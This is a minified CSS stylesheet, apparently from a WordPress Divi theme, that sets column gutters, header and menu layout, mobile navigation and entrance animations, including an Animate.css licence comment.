.et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_header_style_centered #main-header .container{text-align:center;height:inherit}.et_header_style_centered #main-header div#et-top-navigation{bottom:0;position:relative;width:100%}.et_header_style_centered #logo,.et_header_style_centered #et-top-navigation,.et_header_style_centered nav#top-menu-nav,.et_header_style_centered #top-menu{float:none}.et_header_style_centered #logo{max-height:64%}.et_header_style_centered #main-header .logo_container{height:100px;padding:0}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:70px}.et_header_style_centered #et_top_search{float:none;display:inline-block !important}.et_header_style_centered #et_search_icon:before{left:3px;top:-13px}.et_header_style_centered nav#top-menu-nav{display:inline-block}.et_header_style_centered #top-menu>li>a{padding-bottom:2em}.et_header_style_centered #et-top-navigation .et-cart-info{float:none}.et_header_style_centered .et-search-form input,.et_header_style_centered span.et_close_search_field{top:60%}@media all and (min-width: 981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;padding:0}.et_header_style_centered .et-fixed-header .et-search-form{top:21px}.et_header_style_centered .et-fixed-header #et_search_icon:before{margin-top:0}}@media all and (max-width: 980px){.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:136px}.et_header_style_centered #main-header{padding:20px 0}.et_header_style_centered nav#top-menu-nav{display:none}.et_header_style_centered #logo{max-height:60px}.et_header_style_centered header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_centered #et_top_search{display:none !important}.et_header_style_centered .et_search_outer{display:none}.et_header_style_centered .et_menu_container .mobile_menu_bar{opacity:1}.et_header_style_centered #et_mobile_nav_menu{float:none;position:relative;margin-top:20px}.et_header_style_centered #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,0.05);border-radius:5px;padding:5px 10px}.et_header_style_centered .mobile_nav .select_page{display:inline-block;color:#666;font-size:14px}.et_header_style_centered .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_centered .et_mobile_menu{top:53px}.et_header_style_centered #et-top-navigation .et-cart-info{display:none}}
